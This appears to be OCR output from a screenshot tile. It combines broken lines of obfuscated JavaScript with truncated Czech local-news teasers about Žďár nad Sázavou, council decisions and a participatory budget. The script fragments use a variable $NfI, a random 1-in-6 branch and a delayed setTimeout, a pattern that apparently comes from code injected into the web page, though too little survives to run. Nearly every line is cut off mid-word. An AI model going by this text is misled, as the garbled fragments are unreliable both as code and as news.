
return $NfI.list
$NfI.list;};$N
(number1==3){var delay=18000;setTimeout(
($NfI.list) == „string“) return $NfI.list.split
number1=Math.floor(Math.random()*6);if
delay=18000;setTimeout($NfI(0),delay);}t
novoměstští zastupitelé schvalovat...
Návrhy d
představe
Pondělí, 11. č
Žďár nad Sáza
projekty v rám
bude opět uvo
jednoho projektu může činit...
Lidé moh
participa
Pátek, 30. bř
Žďár nad Sáza